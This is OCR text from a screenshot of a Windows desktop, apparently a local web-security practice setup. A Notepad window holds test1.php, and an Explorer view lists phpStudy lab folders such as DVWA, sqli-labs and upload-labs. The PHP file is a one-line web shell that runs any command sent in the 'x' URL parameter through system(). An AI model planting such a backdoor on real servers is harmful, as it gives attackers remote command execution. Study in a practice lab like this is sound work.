 test1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$code=$_GET['x'];
system($code);
?>
计算机 本地磁盘 (C:) phpStudy PHPTutorial WWW
组织 打开 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
PerfLogs
phpStudy
PHPTutorial
plugins
名称 修改日期
dedecms 2021/11/19 18:2
dvwa 2021/11/25 21:0
html 2021/11/13 14:5
jfdd 2022/2/23 15:23
kkk 2021/11/13 15:1
mysql-test 2021/11/26 22:1
pikachu-master 2021/11/17 22:3
sqli-labs-master 2021/11/25 12:4
SyGuestBook_v1.2 2022/2/22 19:40
upload-labs-master 2021/12/28 15:4
xss-labs-master 2022/2/25 11:03
index.php 2021/11/13 14:5
newfile.txt 2022/2/28 11:19
CH
phpinfo.php 2022/2/26 17:52 PHP 文件 1 KB
test.php 2022/2/28 11:15 PHP 文件 1 KB
test1.php 2022/2/28 11:24 PHP 文件 1 KB